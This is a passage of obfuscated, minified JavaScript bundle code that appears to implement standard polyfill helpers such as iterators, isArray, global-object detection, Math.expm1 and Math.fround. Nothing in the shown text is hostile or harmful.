_0x1aabcb[_0x334049(0x7a2)](_0x4d113e);}};var _0x37974b=_0x1aabcb[_0x343bbb(0x6ce)](_0x45ef47,0x10ce),_0x1d4c93=_0x1aabcb['yNwGj'](_0x45ef47,0x14a6),_0x5b4a0d=_0x45ef47(0x36b),_0x54efbb=_0x45ef47(0x2e5),_0x6e4aaf=_0x1aabcb[_0x343bbb(0x6ce)](_0x45ef47,0x18aa)(_0x1aabcb[_0x343bbb(0x7c4)]);_0x1ae188[_0x343bbb(0x7b2)]=function _0x18fe90(_0x40f864,_0x1be857,_0x4fe371,_0x187455,_0x22b85b,_0x10c142,_0x42ba37,_0x4b2860){var _0x405bcf=_0x343bbb;for(var _0x521cc2,_0x46bbbc,_0xd0895b=_0x22b85b,_0x408780=0x0,_0x33b9b6=!!_0x42ba37&&_0x33d256['ledSm'](_0x54efbb,_0x42ba37,_0x4b2860,0x3);_0x33d256[_0x405bcf(0x309)](_0x408780,_0x187455);){if(_0x33d256[_0x405bcf(0x917)](_0x408780,_0x4fe371)){if(_0x521cc2=_0x33b9b6?_0x33d256[_0x405bcf(0x81b)](_0x33b9b6,_0x4fe371[_0x408780],_0x408780,_0x1be857):_0x4fe371[_0x408780],_0x46bbbc=!0x1,_0x33d256[_0x405bcf(0x25d)](_0x1d4c93,_0x521cc2)&&(_0x46bbbc=void 0x0!==(_0x46bbbc=_0x521cc2[_0x6e4aaf])?!!_0x46bbbc:_0x33d256['BoEog'](_0x37974b,_0x521cc2)),_0x46bbbc&&_0x33d256[_0x405bcf(0x39f)](_0x10c142,0x0))_0xd0895b=_0x33d256[_0x405bcf(0x645)](_0x18fe90(_0x40f864,_0x1be857,_0x521cc2,_0x33d256[_0x405bcf(0x25d)](_0x5b4a0d,_0x521cc2[_0x405bcf(0x5e0)]),_0xd0895b,_0x33d256['jnQzI'](_0x10c142,0x1)),0x1);else{if(_0x33d256[_0x405bcf(0x34d)](_0xd0895b,0x1fffffffffffff))throw _0x33d256[_0x405bcf(0x2de)](TypeError);_0x40f864[_0xd0895b]=_0x521cc2;}_0xd0895b++;}_0x408780++;}return _0xd0895b;};},0xdcb:(_0x58cb03,_0x4a5265,_0x10a882)=>{var _0x35adf6=_0x4e22a8,_0x3b178c={'wuOEU':function(_0x18d5b7,_0x5d81c7){return _0x18d5b7(_0x5d81c7);},'kGyvz':function(_0x3d536d,_0x4f3c64,_0x5cb43d,_0x19741b){var _0x43059d=a0_0x5111;return _0x1aabcb[_0x43059d(0x5ed)](_0x3d536d,_0x4f3c64,_0x5cb43d,_0x19741b);},'SmQHa':function(_0x166160,_0x22adda){var _0x5842fb=a0_0x5111;return _0x1aabcb[_0x5842fb(0x748)](_0x166160,_0x22adda);},'myjxV':_0x1aabcb[_0x35adf6(0x5c8)],'QMunQ':function(_0x4669c9,_0x37d409){return _0x4669c9(_0x37d409);},'aRavI':_0x1aabcb[_0x35adf6(0x2c8)],'RerJB':function(_0x47aa90,_0x46fdf3){return _0x1aabcb['soSNQ'](_0x47aa90,_0x46fdf3);},'aWKbR':function(_0x3ebc73,_0x684a14){return _0x3ebc73===_0x684a14;},'KNWTM':function(_0x28ac29,_0x209086,_0x3a246d){return _0x28ac29(_0x209086,_0x3a246d);},'jaqGu':function(_0x7852f3,_0x3b524d){var _0x46f31e=_0x35adf6;return _0x1aabcb[_0x46f31e(0x6ce)](_0x7852f3,_0x3b524d);},'iUprs':function(_0x1282de,_0x588ec1){var _0x5c7adf=_0x35adf6;return _0x1aabcb[_0x5c7adf(0x79c)](_0x1282de,_0x588ec1);}},_0x5e16dc=_0x10a882(0x2e5),_0x5a8d39=_0x10a882(0x2293),_0x1a56ca=_0x1aabcb['RHQhN'](_0x10a882,0x199b),_0x188502=_0x10a882(0x1b5f),_0x3de23f=_0x1aabcb[_0x35adf6(0x253)](_0x10a882,0x36b),_0x4fe93f=_0x1aabcb[_0x35adf6(0x253)](_0x10a882,0x232a),_0x258bb6={},_0x1b7adf={},_0x24eb24=_0x58cb03[_0x35adf6(0x7b2)]=function(_0xb7610b,_0x3c44d9,_0x513877,_0x548ea5,_0xb78163){var _0x2e0c24=_0x35adf6,_0x77b30c,_0x1615e4,_0x4389c1,_0x4ab62b,_0x56aabd=_0xb78163?function(){return _0xb7610b;}:_0x3b178c[_0x2e0c24(0x2f7)](_0x4fe93f,_0xb7610b),_0x558898=_0x3b178c[_0x2e0c24(0x71b)](_0x5e16dc,_0x513877,_0x548ea5,_0x3c44d9?0x2:0x1),_0x5015cb=0x0;if(_0x3b178c['SmQHa'](_0x3b178c[_0x2e0c24(0x25c)],typeof _0x56aabd))throw _0x3b178c['QMunQ'](TypeError,_0xb7610b+_0x3b178c[_0x2e0c24(0x618)]);if(_0x3b178c[_0x2e0c24(0x3b0)](_0x1a56ca,_0x56aabd)){for(_0x77b30c=_0x3de23f(_0xb7610b[_0x2e0c24(0x5e0)]);_0x3b178c[_0x2e0c24(0x48e)](_0x77b30c,_0x5015cb);_0x5015cb++)if(_0x3b178c[_0x2e0c24(0x556)](_0x4ab62b=_0x3c44d9?_0x3b178c[_0x2e0c24(0x8eb)](_0x558898,_0x3b178c[_0x2e0c24(0x941)](_0x188502,_0x1615e4=_0xb7610b[_0x5015cb])[0x0],_0x1615e4[0x1]):_0x3b178c[_0x2e0c24(0x941)](_0x558898,_0xb7610b[_0x5015cb]),_0x258bb6)||_0x3b178c[_0x2e0c24(0x556)](_0x4ab62b,_0x1b7adf))return _0x4ab62b;}else{for(_0x4389c1=_0x56aabd[_0x2e0c24(0x829)](_0xb7610b);!(_0x1615e4=_0x4389c1[_0x2e0c24(0x160)]())[_0x2e0c24(0x7ae)];)if(_0x3b178c['iUprs'](_0x4ab62b=_0x5a8d39(_0x4389c1,_0x558898,_0x1615e4[_0x2e0c24(0xc4)],_0x3c44d9),_0x258bb6)||_0x3b178c[_0x2e0c24(0x197)](_0x4ab62b,_0x1b7adf))return _0x4ab62b;}};_0x24eb24[_0x35adf6(0x453)]=_0x258bb6,_0x24eb24[_0x35adf6(0x541)]=_0x1b7adf;},0x12:(_0x5c4440,_0x4cd000,_0x2471c)=>{var _0x33b32e=_0x4e22a8;_0x5c4440[_0x33b32e(0x7b2)]=_0x2471c(0xef1)(_0x33b32e(0x7c9),Function[_0x33b32e(0x844)]);},0xee8:_0x15a44d=>{var _0x1c2304=_0x4e22a8,_0x18bd97=_0x15a44d[_0x1c2304(0x7b2)]=_0x1aabcb['xNlUP'](_0x1aabcb[_0x1c2304(0x7df)],typeof window)&&window[_0x1c2304(0x16d)]==Math?window:_0x1aabcb[_0x1c2304(0x1df)](_0x1aabcb[_0x1c2304(0x7df)],typeof self)&&_0x1aabcb['mtJjo'](self[_0x1c2304(0x16d)],Math)?self:Function(_0x1aabcb[_0x1c2304(0x2b5)])();_0x1aabcb['mtJjo'](_0x1aabcb['vRlHL'],typeof __g)&&(__g=_0x18bd97);},0x23dd:_0x335cac=>{var _0x16db14=_0x4e22a8,_0x49b74d={}[_0x16db14(0x747)];_0x335cac[_0x16db14(0x7b2)]=function(_0x56de13,_0xbbe718){return _0x49b74d['call'](_0x56de13,_0xbbe718);};},0x1e30:(_0x12b084,_0x4a02e1,_0x4b2843)=>{var _0xdb9365=_0x4e22a8,_0x5891fd=_0x1aabcb['IXeRL'](_0x4b2843,0x243b),_0x4a2edc=_0x1aabcb['uJziU'](_0x4b2843,0x2a9);_0x12b084[_0xdb9365(0x7b2)]=_0x4b2843(0x1b91)?function(_0x47f2ed,_0xb701fc,_0x1d8af8){var _0x41db3e=_0xdb9365;return _0x5891fd['f'](_0x47f2ed,_0xb701fc,_0x1aabcb[_0x41db3e(0x787)](_0x4a2edc,0x1,_0x1d8af8));}:function(_0xa73732,_0x59de57,_0x381d04){return _0xa73732[_0x59de57]=_0x381d04,_0xa73732;};},0x27f:(_0x37333c,_0x440ee6,_0x49395d)=>{var _0x46cc59=_0x4e22a8,_0x1c755f=_0x49395d(0xee8)[_0x46cc59(0x6f8)];_0x37333c[_0x46cc59(0x7b2)]=_0x1c755f&&_0x1c755f['documentElement'];},0x6c6:(_0x37f5d5,_0x199ee7,_0x42cf4d)=>{var _0x3dd9c4=_0x4e22a8;_0x37f5d5[_0x3dd9c4(0x7b2)]=!_0x1aabcb[_0x3dd9c4(0x635)](_0x42cf4d,0x1b91)&&!_0x1aabcb['YfKuZ'](_0x42cf4d,0x109d)(function(){var _0x2e1d69=_0x3dd9c4;return _0x1aabcb[_0x2e1d69(0x1df)](0x7,Object[_0x2e1d69(0x10b)](_0x1aabcb[_0x2e1d69(0x2a0)](_0x42cf4d,0x999)(_0x1aabcb[_0x2e1d69(0x8c4)]),'a',{'get':function(){return 0x7;}})['a']);});},0x10a:(_0x2556ff,_0x9dc962,_0x2bda15)=>{var _0x3f28d0=_0x4e22a8,_0x200e11=_0x1aabcb[_0x3f28d0(0x635)](_0x2bda15,0x14a6),_0x43811a=_0x2bda15(0x1ccf)[_0x3f28d0(0x3ac)];_0x2556ff[_0x3f28d0(0x7b2)]=function(_0x1bbb5e,_0x297513,_0x260173){var _0x521490=_0x3f28d0,_0x48f158,_0x58dfeb=_0x297513[_0x521490(0x80c)];return _0x1aabcb['jPGcp'](_0x58dfeb,_0x260173)&&_0x1aabcb[_0x521490(0xf6)](_0x1aabcb[_0x521490(0x5c8)],typeof _0x58dfeb)&&_0x1aabcb[_0x521490(0x8a9)](_0x48f158=_0x58dfeb[_0x521490(0x594)],_0x260173[_0x521490(0x594)])&&_0x1aabcb['YfKuZ'](_0x200e11,_0x48f158)&&_0x43811a&&_0x1aabcb[_0x521490(0x5d5)](_0x43811a,_0x1bbb5e,_0x48f158),_0x1bbb5e;};},0x1c4a:_0x5d12ab=>{var _0x56911c=_0x4e22a8;_0x5d12ab[_0x56911c(0x7b2)]=function(_0x548fed,_0x288dbe,_0x367f7d){var _0x22ab89=_0x56911c,_0x457462=_0x1aabcb[_0x22ab89(0x79c)](void 0x0,_0x367f7d);switch(_0x288dbe['length']){case 0x0:return _0x457462?_0x1aabcb[_0x22ab89(0x7a2)](_0x548fed):_0x548fed['call'](_0x367f7d);case 0x1:return _0x457462?_0x1aabcb[_0x22ab89(0x635)](_0x548fed,_0x288dbe[0x0]):_0x548fed[_0x22ab89(0x829)](_0x367f7d,_0x288dbe[0x0]);case 0x2:return _0x457462?_0x548fed(_0x288dbe[0x0],_0x288dbe[0x1]):_0x548fed[_0x22ab89(0x829)](_0x367f7d,_0x288dbe[0x0],_0x288dbe[0x1]);case 0x3:return _0x457462?_0x1aabcb[_0x22ab89(0x16a)](_0x548fed,_0x288dbe[0x0],_0x288dbe[0x1],_0x288dbe[0x2]):_0x548fed[_0x22ab89(0x829)](_0x367f7d,_0x288dbe[0x0],_0x288dbe[0x1],_0x288dbe[0x2]);case 0x4:return _0x457462?_0x1aabcb[_0x22ab89(0x5aa)](_0x548fed,_0x288dbe[0x0],_0x288dbe[0x1],_0x288dbe[0x2],_0x288dbe[0x3]):_0x548fed[_0x22ab89(0x829)](_0x367f7d,_0x288dbe[0x0],_0x288dbe[0x1],_0x288dbe[0x2],_0x288dbe[0x3]);}return _0x548fed['apply'](_0x367f7d,_0x288dbe);};},0x2645:(_0x47884b,_0x17b430,_0x3a2a39)=>{var _0x1e6741=_0x4e22a8,_0x374f9e=_0x3a2a39(0x7f0);_0x47884b[_0x1e6741(0x7b2)]=_0x1aabcb['PstrU'](Object,'z')['propertyIsEnumerable'](0x0)?Object:function(_0x40f33e){var _0x3c533d=_0x1e6741;return _0x3c533d(0x7a7)==_0x1aabcb[_0x3c533d(0x1de)](_0x374f9e,_0x40f33e)?_0x40f33e['split'](''):_0x1aabcb['wlbpV'](Object,_0x40f33e);};},0x199b:(_0x59224f,_0x4aab98,_0x524434)=>{var _0x396e43=_0x4e22a8,_0x518fb7=_0x524434(0xaf3),_0x3e383b=_0x1aabcb[_0x396e43(0x517)](_0x524434,0x18aa)(_0x1aabcb[_0x396e43(0x8e1)]),_0x3319c7=Array['prototype'];_0x59224f[_0x396e43(0x7b2)]=function(_0x1bee8c){var _0x26d4e8=_0x396e43;return _0x1aabcb[_0x26d4e8(0x7af)](void 0x0,_0x1bee8c)&&(_0x518fb7[_0x26d4e8(0xd6)]===_0x1bee8c||_0x1aabcb[_0x26d4e8(0x46d)](_0x3319c7[_0x3e383b],_0x1bee8c));};},0x10ce:(_0x137739,_0x3b30eb,_0xe16fe6)=>{var _0x53601e=_0x4e22a8,_0x5ab474=_0x1aabcb['WEndA'](_0xe16fe6,0x7f0);_0x137739['exports']=Array[_0x53601e(0x169)]||function(_0x3d2490){return'Array'==_0x1aabcb['wYkzQ'](_0x5ab474,_0x3d2490);};},0x20af:(_0x4b7bf0,_0x5394a5,_0x5e0012)=>{var _0x50e5d0=_0x4e22a8,_0x2a25e7={'Xwjmd':function(_0x4e13d9,_0x1cd411){return _0x1aabcb['TEbOH'](_0x4e13d9,_0x1cd411);}},_0x3658fa=_0x1aabcb['QLBSm'](_0x5e0012,0x14a6),_0x46ba7c=Math['floor'];_0x4b7bf0[_0x50e5d0(0x7b2)]=function(_0x584ea8){var _0x18c162=_0x50e5d0;return!_0x3658fa(_0x584ea8)&&isFinite(_0x584ea8)&&_0x2a25e7[_0x18c162(0x957)](_0x46ba7c(_0x584ea8),_0x584ea8);};},0x14a6:_0x5f2dd6=>{var _0x339c50=_0x4e22a8,_0x21b42c={'EKkYY':function(_0x13b659,_0x47c034){return _0x1aabcb['LHbRs'](_0x13b659,_0x47c034);},'eureU':_0x339c50(0x3e4),'hPQwy':function(_0x4845ff,_0x4ae51d){var _0x30c3d3=_0x339c50;return _0x1aabcb[_0x30c3d3(0x344)](_0x4845ff,_0x4ae51d);},'dGknX':_0x1aabcb['MQgEn']};_0x5f2dd6[_0x339c50(0x7b2)]=function(_0x2115f3){var _0xb3785a=_0x339c50;return _0x21b42c[_0xb3785a(0x330)](_0x21b42c['eureU'],typeof _0x2115f3)?_0x21b42c[_0xb3785a(0x3c1)](null,_0x2115f3):_0x21b42c['dGknX']==typeof _0x2115f3;};},0x14f4:(_0x29f08b,_0x2a2dc8,_0x981914)=>{var _0x8304f6=_0x4e22a8,_0xcb45f0={'GlMPQ':function(_0x56dfcc,_0x3c6029){return _0x56dfcc!==_0x3c6029;},'BQAFz':function(_0x5e0790,_0x48318b){return _0x5e0790==_0x48318b;},'FDpRE':_0x1aabcb['unMSe']},_0x3711a9=_0x1aabcb['FvjrV'](_0x981914,0x14a6),_0x163419=_0x1aabcb[_0x8304f6(0x6ed)](_0x981914,0x7f0),_0xaf9717=_0x1aabcb[_0x8304f6(0x6ed)](_0x981914,0x18aa)(_0x1aabcb[_0x8304f6(0x679)]);_0x29f08b[_0x8304f6(0x7b2)]=function(_0x6bebda){var _0x581605=_0x8304f6,_0x305bb4;return _0x3711a9(_0x6bebda)&&(_0xcb45f0['GlMPQ'](void 0x0,_0x305bb4=_0x6bebda[_0xaf9717])?!!_0x305bb4:_0xcb45f0[_0x581605(0x8e3)](_0xcb45f0[_0x581605(0x951)],_0x163419(_0x6bebda)));};},0x2293:(_0x160c3c,_0x25cd1f,_0x5361ac)=>{var _0x2c3f4c=_0x4e22a8,_0x159ff3={'rutQe':function(_0x16a5aa,_0x3ec3ac,_0x281590){return _0x1aabcb['gLrRC'](_0x16a5aa,_0x3ec3ac,_0x281590);},'YriAP':function(_0x14eca9,_0x1af5c){return _0x14eca9(_0x1af5c);},'shDAg':function(_0x4ad8c9,_0x3f9e61){var _0x4c14b5=a0_0x5111;return _0x1aabcb[_0x4c14b5(0x6ed)](_0x4ad8c9,_0x3f9e61);},'ZimoF':function(_0x33d03a,_0x69d38d){return _0x33d03a!==_0x69d38d;}},_0x57819a=_0x1aabcb[_0x2c3f4c(0x6ed)](_0x5361ac,0x1b5f);_0x160c3c[_0x2c3f4c(0x7b2)]=function(_0x145311,_0x73f568,_0x1c669f,_0x40eb32){var _0x3e14b1=_0x2c3f4c;try{return _0x40eb32?_0x159ff3[_0x3e14b1(0x238)](_0x73f568,_0x159ff3['YriAP'](_0x57819a,_0x1c669f)[0x0],_0x1c669f[0x1]):_0x159ff3['shDAg'](_0x73f568,_0x1c669f);}catch(_0x1e8771){var _0x13478e=_0x145311[_0x3e14b1(0x6a9)];throw _0x159ff3[_0x3e14b1(0x403)](void 0x0,_0x13478e)&&_0x57819a(_0x13478e['call'](_0x145311)),_0x1e8771;}};},0x2704:(_0x56b1dd,_0x345445,_0x5e3e84)=>{'use strict';var _0x63ab2f=_0x4e22a8,_0x5bd1b5={'yITDk':function(_0x5b7fe1,_0x18cd4e,_0x486d6d){var _0x10ab17=a0_0x5111;return _0x1aabcb[_0x10ab17(0x2b4)](_0x5b7fe1,_0x18cd4e,_0x486d6d);},'lGpkE':function(_0x2e6dcd,_0x1c508c,_0x757d80){return _0x2e6dcd(_0x1c508c,_0x757d80);},'foFnz':function(_0x2a37aa,_0x17fcee){var _0x40abc9=a0_0x5111;return _0x1aabcb[_0x40abc9(0x292)](_0x2a37aa,_0x17fcee);},'AVXTY':_0x1aabcb[_0x63ab2f(0x44b)]};var _0x39a95d=_0x1aabcb[_0x63ab2f(0x87e)](_0x5e3e84,0x9c7),_0xa0ec51=_0x1aabcb['TlrXk'](_0x5e3e84,0x2a9),_0x1fe34d=_0x1aabcb[_0x63ab2f(0x8d6)](_0x5e3e84,0xb7f),_0x46a210={};_0x1aabcb[_0x63ab2f(0x8d6)](_0x5e3e84,0x1e30)(_0x46a210,_0x1aabcb[_0x63ab2f(0x87c)](_0x5e3e84,0x18aa)(_0x1aabcb['MYhLC']),function(){return this;}),_0x56b1dd[_0x63ab2f(0x7b2)]=function(_0x5b33aa,_0x109943,_0x48adde){var _0x7de2f6=_0x63ab2f;_0x5b33aa[_0x7de2f6(0x594)]=_0x5bd1b5[_0x7de2f6(0x8a7)](_0x39a95d,_0x46a210,{'next':_0x5bd1b5[_0x7de2f6(0x8a7)](_0xa0ec51,0x1,_0x48adde)}),_0x5bd1b5['lGpkE'](_0x1fe34d,_0x5b33aa,_0x5bd1b5['foFnz'](_0x109943,_0x5bd1b5[_0x7de2f6(0xec)]));};},0xb6b:(_0x4ad513,_0xbdf318,_0x405ae7)=>{'use strict';var _0x3b21e1=_0x4e22a8,_0x372045={'zoFFe':function(_0x29aefd,_0x2dc1b8,_0x3048d1,_0x1ea475){var _0x5b66cd=a0_0x5111;return _0x1aabcb[_0x5b66cd(0x16a)](_0x29aefd,_0x2dc1b8,_0x3048d1,_0x1ea475);},'CduTQ':function(_0x4cc27f,_0x1db1ab){var _0x4721f1=a0_0x5111;return _0x1aabcb[_0x4721f1(0x918)](_0x4cc27f,_0x1db1ab);},'qDrMp':_0x1aabcb[_0x3b21e1(0x44b)],'kiUcj':function(_0x327d01,_0x4e32d5){return _0x327d01==_0x4e32d5;},'leabN':_0x1aabcb[_0x3b21e1(0x629)],'SSlds':function(_0x459530,_0x48257f){return _0x1aabcb['CAywP'](_0x459530,_0x48257f);},'yNxgU':_0x1aabcb[_0x3b21e1(0x358)],'uTwoe':function(_0x58de4d,_0xe08d29){return _0x58de4d==_0xe08d29;},'axEfL':_0x1aabcb[_0x3b21e1(0x1ac)],'rtOAf':function(_0x54c94b,_0x6e760a){var _0x20910c=_0x3b21e1;return _0x1aabcb[_0x20910c(0x344)](_0x54c94b,_0x6e760a);},'zYGYJ':function(_0x23b579,_0xb21759){var _0x276237=_0x3b21e1;return _0x1aabcb[_0x276237(0x334)](_0x23b579,_0xb21759);},'qBpKl':_0x1aabcb[_0x3b21e1(0x5c8)],'hgKsv':function(_0x4e7b20,_0xca22eb){return _0x4e7b20&&_0xca22eb;},'zoWYj':function(_0x3e85a2,_0x454353,_0x4a14f4,_0x67e2d3){return _0x3e85a2(_0x454353,_0x4a14f4,_0x67e2d3);},'zxxLL':function(_0x189368,_0x532809){return _0x1aabcb['iteZF'](_0x189368,_0x532809);},'VpxNK':function(_0x4830c7,_0x30fc39){var _0x18ce6e=_0x3b21e1;return _0x1aabcb[_0x18ce6e(0x87b)](_0x4830c7,_0x30fc39);},'kfVfW':function(_0x39543e,_0x1eadc1){var _0x406553=_0x3b21e1;return _0x1aabcb[_0x406553(0x155)](_0x39543e,_0x1eadc1);}};var _0x5f63da=_0x1aabcb[_0x3b21e1(0x7d7)](_0x405ae7,0x116d),_0x26fd36=_0x1aabcb[_0x3b21e1(0x7d7)](_0x405ae7,0xba9),_0xe7ed48=_0x405ae7(0x1c42),_0x528021=_0x1aabcb['lqgcB'](_0x405ae7,0x1e30),_0x1fbbe1=_0x1aabcb[_0x3b21e1(0x6e2)](_0x405ae7,0xaf3),_0x39bbd1=_0x405ae7(0x2704),_0x55304d=_0x1aabcb[_0x3b21e1(0x6e2)](_0x405ae7,0xb7f),_0x573f36=_0x1aabcb[_0x3b21e1(0x65f)](_0x405ae7,0x1d4),_0x367a9e=_0x405ae7(0x18aa)(_0x3b21e1(0x94b)),_0x3325b8=!([][_0x3b21e1(0x95e)]&&_0x1aabcb[_0x3b21e1(0xef)](_0x1aabcb[_0x3b21e1(0x577)],[][_0x3b21e1(0x95e)]())),_0x4d63c4=_0x1aabcb[_0x3b21e1(0x855)],_0x23bfe9=_0x1aabcb[_0x3b21e1(0x2a3)],_0x438646=function(){return this;};_0x4ad513[_0x3b21e1(0x7b2)]=function(_0x512b70,_0x5a9e3f,_0x374e92,_0xc57763,_0x4a3c60,_0x5bb15c,_0xc543d4){var _0xa6e940=_0x3b21e1,_0x5841a6={'RUMxp':function(_0x45290d,_0x3ad5ec){return _0x45290d in _0x3ad5ec;}};_0x372045[_0xa6e940(0xa7)](_0x39bbd1,_0x374e92,_0x5a9e3f,_0xc57763);var _0x3962a3,_0x2b94ea,_0x37c283,_0x3e90bc=function(_0x4792fe){var _0x3c20c8=_0xa6e940;if(!_0x3325b8&&_0x5841a6[_0x3c20c8(0x50a)](_0x4792fe,_0x7d9186))return _0x7d9186[_0x4792fe];switch(_0x4792fe){case _0x4d63c4:case _0x23bfe9:return function(){return new _0x374e92(this,_0x4792fe);};}return function(){return new _0x374e92(this,_0x4792fe);};},_0x2e6084=_0x372045[_0xa6e940(0x147)](_0x5a9e3f,_0x372045[_0xa6e940(0x772)]),_0x531eeb=_0x372045[_0xa6e940(0x68b)](_0x4a3c60,_0x23bfe9),_0x4284a6=!0x1,_0x7d9186=_0x512b70['prototype'],_0x3e0a0e=_0x7d9186[_0x367a9e]||_0x7d9186[_0x372045[_0xa6e940(0x663)]]||_0x4a3c60&&_0x7d9186[_0x4a3c60],_0x40cb2a=_0x3e0a0e||_0x372045['SSlds'](_0x3e90bc,_0x4a3c60),_0x282e54=_0x4a3c60?_0x531eeb?_0x372045[_0xa6e940(0x12f)](_0x3e90bc,_0x372045[_0xa6e940(0x68d)]):_0x40cb2a:void 0x0,_0x36ccb9=_0x372045[_0xa6e940(0x5be)](_0x372045[_0xa6e940(0x438)],_0x5a9e3f)&&_0x7d9186[_0xa6e940(0x6a1)]||_0x3e0a0e;if(_0x36ccb9&&_0x372045['rtOAf'](_0x37c283=_0x372045['zYGYJ'](_0x573f36,_0x36ccb9['call'](new _0x512b70())),Object[_0xa6e940(0x594)])&&_0x37c283[_0xa6e940(0x160)]&&(_0x55304d(_0x37c283,_0x2e6084,!0x0),_0x5f63da||_0x372045['uTwoe'](_0x372045[_0xa6e940(0x838)],typeof _0x37c283[_0x367a9e])||_0x372045[_0xa6e940(0xa7)](_0x528021,_0x37c283,_0x367a9e,_0x438646)),_0x372045['hgKsv'](_0x531eeb,_0x3e0a0e)&&_0x3e0a0e['name']!==_0x23bfe9&&(_0x4284a6=!0x0,_0x40cb2a=function(){var _0x1fa07b=_0xa6e940;return _0x3e0a0e[_0x1fa07b(0x829)](this);}),_0x5f63da&&!_0xc543d4||_0x372045[_0xa6e940(0x1fb)](!_0x3325b8,!_0x4284a6)&&_0x7d9186[_0x367a9e]||_0x372045[_0xa6e940(0x391)](_0x528021,_0x7d9186,_0x367a9e,_0x40cb2a),_0x1fbbe1[_0x5a9e3f]=_0x40cb2a,_0x1fbbe1[_0x2e6084]=_0x438646,_0x4a3c60){if(_0x3962a3={'values':_0x531eeb?_0x40cb2a:_0x372045[_0xa6e940(0x63e)](_0x3e90bc,_0x23bfe9),'keys':_0x5bb15c?_0x40cb2a:_0x3e90bc(_0x4d63c4),'entries':_0x282e54},_0xc543d4){for(_0x2b94ea in _0x3962a3)_0x372045[_0xa6e940(0x4aa)](_0x2b94ea,_0x7d9186)||_0x372045[_0xa6e940(0x391)](_0xe7ed48,_0x7d9186,_0x2b94ea,_0x3962a3[_0x2b94ea]);}else _0x26fd36(_0x26fd36['P']+_0x372045[_0xa6e940(0x11e)](_0x26fd36['F'],_0x372045[_0xa6e940(0x511)](_0x3325b8,_0x4284a6)),_0x5a9e3f,_0x3962a3);}return _0x3962a3;};},0x1d26:(_0x4d994a,_0x1b7f4d,_0x2e2c65)=>{var _0x283864=_0x4e22a8,_0x3feeee={'AptVK':function(_0x195f8e,_0x4f7718){var _0x4217b2=a0_0x5111;return _0x1aabcb[_0x4217b2(0x22a)](_0x195f8e,_0x4f7718);},'UcqkN':function(_0x38e219,_0x33c40e){var _0x17dbf7=a0_0x5111;return _0x1aabcb[_0x17dbf7(0x4ca)](_0x38e219,_0x33c40e);}},_0x29e4e2=_0x1aabcb[_0x283864(0x4ca)](_0x2e2c65,0x18aa)('iterator'),_0x57c4a3=!0x1;try{var _0x5e1e67=[0x7][_0x29e4e2]();_0x5e1e67[_0x283864(0x6a9)]=function(){_0x57c4a3=!0x0;},Array[_0x283864(0x2dd)](_0x5e1e67,function(){throw 0x2;});}catch(_0x53e636){}_0x4d994a[_0x283864(0x7b2)]=function(_0x4403f1,_0x18ac37){var _0x59ca28=_0x283864;if(_0x3feeee[_0x59ca28(0x4a4)](!_0x18ac37,!_0x57c4a3))return!0x1;var _0x447072=!0x1;try{var _0x39a292=[0x7],_0x4cd47c=_0x39a292[_0x29e4e2]();_0x4cd47c[_0x59ca28(0x160)]=function(){return{'done':_0x447072=!0x0};},_0x39a292[_0x29e4e2]=function(){return _0x4cd47c;},_0x3feeee[_0x59ca28(0x19c)](_0x4403f1,_0x39a292);}catch(_0x5cdc90){}return _0x447072;};},0x153c:_0x494818=>{_0x494818['exports']=function(_0xe57f2b,_0x2c0af5){return{'value':_0x2c0af5,'done':!!_0xe57f2b};};},0xaf3:_0xf070fa=>{var _0x186a7a=_0x4e22a8;_0xf070fa[_0x186a7a(0x7b2)]={};},0x116d:_0x127f18=>{var _0x442621=_0x4e22a8;_0x127f18[_0x442621(0x7b2)]=!0x1;},0xc0e:_0xe252f3=>{var _0x5198ce=_0x4e22a8,_0x3f9bf9={'ddotk':function(_0x18beb8,_0x1fead3){var _0x27bc87=a0_0x5111;return _0x1aabcb[_0x27bc87(0x388)](_0x18beb8,_0x1fead3);},'JBPWd':function(_0x3dbad1,_0xf60602){var _0x52a1f1=a0_0x5111;return _0x1aabcb[_0x52a1f1(0x65a)](_0x3dbad1,_0xf60602);},'EaCQL':function(_0x3eb75b,_0x2c763d){return _0x3eb75b*_0x2c763d;},'BolMi':function(_0x1ea2f5,_0x321694){var _0x13bfa4=a0_0x5111;return _0x1aabcb[_0x13bfa4(0x422)](_0x1ea2f5,_0x321694);}},_0x20eb66=Math['expm1'];_0xe252f3[_0x5198ce(0x7b2)]=!_0x20eb66||_0x1aabcb[_0x5198ce(0x8b9)](_0x1aabcb['zKNft'](_0x20eb66,0xa),22025.465794806718)||_0x20eb66(0xa)<22025.465794806718||_0x1aabcb[_0x5198ce(0x1df)](-2e-17,_0x20eb66(-2e-17))?function(_0x4b0824){var _0x213dae=_0x5198ce;return _0x3f9bf9[_0x213dae(0x1d4)](0x0,_0x4b0824=+_0x4b0824)?_0x4b0824:_0x3f9bf9[_0x213dae(0x800)](_0x4b0824,-0.000001)&&_0x4b0824<0.000001?_0x4b0824+_0x3f9bf9[_0x213dae(0xca)](_0x4b0824,_0x4b0824)/0x2:_0x3f9bf9[_0x213dae(0x46f)](Math['exp'](_0x4b0824),0x1);}:_0x20eb66;},0x1346:(_0x587f18,_0x1a12c4,_0x3ebf86)=>{var _0x197db2=_0x4e22a8,_0x5101be=_0x1aabcb[_0x197db2(0x528)](_0x3ebf86,0x709),_0x3b5348=Math[_0x197db2(0x32c)],_0x408e41=_0x3b5348(0x2,-0x34),_0x517c71=_0x3b5348(0x2,-0x17),_0x4c7d7a=_0x1aabcb[_0x197db2(0x87b)](_0x3b5348(0x2,0x7f),_0x1aabcb[_0x197db2(0x897)](0x2,_0x517c71)),_0x3c84b3=_0x1aabcb[_0x197db2(0x2b4)](_0x3b5348,0x2,-0x7e);_0x587f18[_0x197db2(0x7b2)]=Math['fround']||function(_0x45ada6){var _0x4fd5a9=_0x197db2,_0x8755b9,_0xcf4f7b,_0x3ce844=Math[_0x4fd5a9(0x174)](_0x45ada6),_0x35883f=_0x1aabcb[_0x4fd5a9(0x4a0)](_0x5101be,_0x45ada6);return 